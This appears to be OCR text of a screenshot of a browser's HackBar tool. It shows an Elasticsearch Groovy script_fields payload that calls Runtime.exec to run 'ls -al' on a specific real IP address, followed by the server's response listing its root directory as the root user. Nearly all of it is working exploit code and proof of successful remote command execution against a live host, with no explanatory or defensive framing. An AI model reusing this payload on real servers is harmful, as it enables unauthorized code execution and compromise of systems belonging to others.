 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://182.18.47.../_search?pretty
182.18.47.199:9200/_search?pretty
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://182.18.47.199:9200/_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader
\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\" ls -al \").getInputStream())).readLines()","lang":
"groovy"}}}
"failed" : 0
},
"hits" : {
"total" : 1543,
"max_score" : 1.0,
"hits" : [ {
"_index" : "ikong",
"_type" : "book",
"_id" : "1659",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "total 102", "dr-xr-xr-x.  22 root root  4096 Dec  8 18:48 .", "dr-xr-xr-x.  22 root root  4096 Dec  8 18:48 ..",
"-rw-r--r--    1 root root     0 Dec  8 18:48 .autofsck", "-rw-r--r--    1 root root     0 Dec  8 18:30 .autorelabel", "dr-xr-xr-x.   2 root
root  4096 Dec  8 19:44 bin", "dr-xr-xr-x.   5 root root  1024 Dec  8 18:30 boot", "drwxr-xr-x   18 root root  3520 Jan 10 13:01 dev",
"drwxr-xr-x.  91 root root  4096 Feb  8 19:56 etc", "drwxr-xr-x.  10 root root  4096 Feb 11 09:06 home", "dr-xr-xr-x.  10 root root  4096 Dec
8 19:41 lib", "dr-xr-xr-x.   9 root root 12288 Dec  8 19:48 lib64", "drwx------.   2 root root 16384 Dec  8 18:24 lost+found", "drwxr-xr-x.   2
root root  4096 Sep 23  2011 media", "drwxr-xr-x.   2 root root  4096 Sep 23  2011 mnt", "drwxr-xr-x.   7 root root  4096 Jan 26 23:43 opt",
"dr-xr-xr-x  408 root root     0 Dec  8 18:48 proc", "dr-xr-x---.   4 root root  4096 Feb  8 20:02 root", "dr-xr-xr-x.   2 root root 12288 Dec
8 19:44 sbin", "drwxr-xr-x.   2 root root  4096 Dec  8 18:25 selinux", "drwxr-xr-x.   2 root root  4096 Sep 23  2011 srv", "drwxr-xr-x   13
root root     0 Dec  8 18:48 sys", "drwxrwxrwt.  11 root root  4096 Mar  5 14:03 tmp", "drwxr-xr-x.  18 root root  4096 Jan 10 03:27 usr",
"drwxr-xr-x.  20 root root  4096 Jan 10 00:39 var" ] ]
}
} ]
}
}